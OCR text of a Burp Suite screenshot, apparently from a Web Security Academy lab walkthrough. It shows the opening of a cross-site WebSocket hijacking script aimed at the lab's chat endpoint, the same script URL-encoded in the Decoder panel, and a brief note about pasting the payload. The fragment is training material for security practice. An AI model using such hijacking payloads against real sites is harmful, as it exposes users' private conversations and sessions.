 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
<script>
let newWebSocket = new WebSocket("wss://0a8f00c704d92f98800b2664006a0050.web-security-academy.net/chat");
newWebSocket.onopen = function (evt) {
newWebSocket.send("READY");
};
newWebSocket.onmessage = function (evt) {
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%6c%65%74%20%6e%65%77%57%65%62%53%6f%63%6b%65%74%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%22%77%73%73%3a%2f%2
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Past our paylod that we allready prepare for the wesocket and make it url encoded
Event log (1) All issues (66) Memory: 209.4MB